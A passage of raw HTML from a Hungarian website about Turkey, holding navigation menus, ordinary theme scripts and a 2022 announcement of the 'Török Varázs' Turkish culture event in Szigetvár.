k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\">2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" class="td-image-wrap " title="A török cseresznye és meggy ágazat elemzése" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A török cseresznye és meggy ágazat elemzése" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" title="A török cseresznye és meggy ágazat elemzése">A török cseresznye és meggy ágazat elemzése</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="A téli időszámítás hónapjaiban 2 óra eltérés" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A téli időszámítás hónapjaiban 2 óra eltérés" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" title="A téli időszámítás hónapjaiban 2 óra eltérés">A téli időszámítás hónapjaiban 2 óra eltérés</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Aktuális" class="entry-crumb" href="https://turkinfo.hu/category/aktualis/">Aktuális</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rendezvények</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-88083" class="post-88083 post type-post status-publish format-standard has-post-thumbnail category-rendezvenyek tag-szigetvar tag-torok-varazs" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://turkinfo.hu/category/aktualis/">Aktuális</a></li><li class="entry-category"><a  href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Török Varázs &#8211; színek, ízek, illatok</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-23T07:39:29+02:00" >2022. szept 23.</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

                        </div>

            <p>A tavalyi nagy érdeklődésre való tekintettel idén ismét megrendezzük a 🇹🇷 &#8222;Török Varázs &#8211; színek, ízek, illatok&#8221;👳‍♂️🧕 elnevezésű programunkat 👉 október 14-én, 15:30-tól.</p>
<p>Nagy szeretettel várjuk mindazok jelentkezését, akiket érdekel a török kultúra, megismerkednének a kelet ízeivel és illataival, valamint szívesen eltöltenének pár órát a török esték hangulatát idézve.</p>
<p>❗️ A PROGRAMON VALÓ RÉSZVÉTEL REGISZTRÁCIÓHOZ KÖTÖTT ‼️</p>
<p>Bővebb információ az alábbi plakáton található! 👇🔻</p>
<p>Forrás: <a href="https://www.facebook.com/szigetvarizrinyivar" target="_blank" rel="noopener noreferrer">facebook</a></p>
<figure id="attachment_88085" aria-describedby="caption-attachment-88085" style="width: 1448px" class="wp-caption aligncenter"><a href="https://turkinfo.hu/wp-content/uploads/2022/09/torok-varazs.jpg"><img fetchpriority="high" decoding="async" class="wp-image-88085 size-full" src="https://turkinfo.hu/wp-content/uploads/2022/09/torok-varazs.jpg" alt="" width="1448" height="2048" srcset="https://turkinfo.hu/wp-content/uploads/2022/09/torok-varazs.jpg 1448w, https://turkinfo.hu/wp-content/uploads/2022/09/torok-varazs-212x300.jpg 212w, https://turkinfo.hu/wp-content/uploads/2022/09/torok-varazs-636x900.jpg 636w, https://turkinfo.hu/wp-content/uploads/2022/09/torok-varazs-1086x1536.jpg 1086w, https://turkinfo.hu/wp-content/uploads/2022/09/torok-varazs-696x984.jpg 696w, https://turkinfo.hu/wp-content/uploads/2022/09/torok-varazs-1068x1511.jpg 1068w, https://turkinfo.hu/wp-content/uploads/2022/09/torok-varazs-297x420.jpg 297w" sizes="(max-width: 1448px) 100vw, 1448px" /></a><figcaption id="caption-attachment-88085" class="wp-caption-text">Kép forrása: facebook</figcaption></figure>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://turkinfo.hu/tag/szigetvar/">Szigetvár</a></li><li><a href="https://turkinfo.hu/tag/torok-varazs/">Török varázs</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://turkinfo.hu/torok-varazs-szinek-izek-illatok/aktualis/rendezvenyek/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://turkinfo.hu/language/hu/author/kozmap/">pekodeb</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="pekodeb"><meta itemprop="url" content="https://turkinfo.hu/language/hu/author/kozmap/"></span><meta itemprop="datePublished" content="2022-09-23T07:39:29+02:00"><meta itemprop="dateModified" content="2022-09-23T07:39:31+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turkinfo.hu/torok-varazs-szinek-izek-illatok/aktualis/rendezvenyek/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png"></span><meta itemprop="name" content="Türkinfo"></span><meta itemprop="headline " content="Török Varázs - színek, ízek, illatok"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2022/09/torok-varazs.jpg"><meta itemprop="width" content="1448"><meta itemprop="height" content="2048"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_78 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" ><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_78","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":88083,"live_filter_cur_post_author":"9","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "td_block_related_posts";
block_tdi_78.post_count = "3";
block_tdi_78.found_posts = "33";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "11";
tdBlocksArray.push(block_tdi_78);
</script><h4 class="td-related-title td-block-title"><a id="tdi_79" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_78" href="#">RELATED ARTICLES</a><a id="tdi_80" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_78" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_78 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
